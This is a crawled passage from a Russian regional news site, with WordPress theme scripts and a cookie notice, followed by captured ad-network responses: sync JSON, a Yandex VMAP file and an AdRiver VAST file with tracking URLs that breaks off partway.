tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.236 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 12:04:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=0lja13yt5pshngoqnrjhaz327h02zyzknl4&pt=30
body_size: 427
content:
{"pmg":{"pu":"m0De0gfCdWcn"},"_pm_":{"pu":"0lja13yt5pshngoqnrjhaz327h02zyzknl4"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=a0cfp8mw4id695ap839uuxvro0y3gaagt0w&pt=30
body_size: 427
content:
{"pmg":{"pu":"94Om3urKaVVX"},"_pm_":{"pu":"a0cfp8mw4id695ap839uuxvro0y3gaagt0w"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7975071769850285163&pcode-icookie=FLZ1uhkmPxNwBdXOUkaqis5aQunnVlZw%2BONf6%2Bm5gV%2BHoFPTJMac0RRNVoOulen2K0D0xRVDuZUM69aWO06aEGvWcH8%3D&pcode-test-ids=1387854%2C0%2C16%3B1384009%2C0%2C77%3B1457615%2C0%2C98%3B1433082%2C0%2C31%3B1404022%2C0%2C47%3B1452370%2C0%2C99%3B1447467%2C0%2C1%3B1471934%2C0%2C70%3B1471793%2C0%2C69%3B1467262%2C0%2C94%3B1353317%2C0%2C76%3B1478404%2C0%2C65%3B1473957%2C0%2C68%3B1473478%2C0%2C8%3B1478183%2C0%2C33%3B1474011%2C0%2C50%3B1472676%2C0%2C69&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-siriuse-muzhchinu-zarezali-na-ostanovke%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=0b3a215e4fbe1f9ef470a8c01e286cec7c352924%3A1769850283&pcode-uid=6858005831769850283&vsid=c966cfcaf06ef5b6b20478226c20e1bd13a2e31c6fdbxVASx3714x1769850283&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769850285243&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -223
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=257709946984469789&video-category-id=0&vsid=c966cfcaf06ef5b6b20478226c20e1bd13a2e31c6fdbxVASx3714x1769850283&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,16;1384009,0,77;1457615,0,98;1433082,0,31;1404022,0,47;1452370,0,99;1447467,0,1;1471934,0,70;1471793,0,69;1467262,0,94;1353317,0,76;1478404,0,65;1473957,0,68;1473478,0,8;1478183,0,33;1474011,0,50;1472676,0,69]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=257709946984469789&video-category-id=0&vsid=c966cfcaf06ef5b6b20478226c20e1bd13a2e31c6fdbxVASx3714x1769850283&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,16;1384009,0,77;1457615,0,98;1433082,0,31;1404022,0,47;1452370,0,99;1447467,0,1;1471934,0,70;1471793,0,69;1467262,0,94;1353317,0,76;1478404,0,65;1473957,0,68;1473478,0,8;1478183,0,33;1474011,0,50;1472676,0,69]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">257709945051944221</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769850283798&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6897
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
